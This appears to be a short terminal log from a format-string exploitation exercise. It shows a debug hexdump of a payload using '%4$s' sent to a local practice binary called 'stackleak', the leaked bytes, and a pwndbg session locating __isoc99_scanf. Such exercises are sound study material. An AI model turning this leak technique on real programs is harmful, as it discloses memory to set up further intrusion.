 [DEBUG] Received 0x2c bytes:
    00000000  30 30 30 30  30 30 30 31  2e 32 32 32  32 32 32 32  │0000│0001│.222│222
2│
    00000010  32 2e 66 66  66 66 66 66  66 66 2e 14  c0 04 08 25  │2.ff│ffff│ff.·│···
%│
    00000020  34 24 73 0a  14 c0 04 08  b0 c3 d6 f7               │4$s·│····│····│
    0000002c
00000001.22222222.ffffffff.\x14\xc%4$s
\x14\xc\xb[*] Process '/home/alextang/桌面/fmtstr/stackleak' stopped with exit code 0
 (pid 7987)
[*] Got EOF while reading in interactive
$
3 0xf7d96020 _IO_default_uflow+64
4 0xf7d6d829 __vfscanf_internal+3097
5 0xf7d6c3d9 __isoc99_scanf+41
6 0x80491ff main+73
7 0xf7d35ed5 __libc_start_main+245
pwndbg> p &(__isoc99_scanf)
$1 = (int (*)(const char *, ...)) 0xf7d6c3b0 <__isoc99_scanf>
pwndbg> c
Continuing.
[Inferior 1 (process 7987) exited normally]
pwndbg>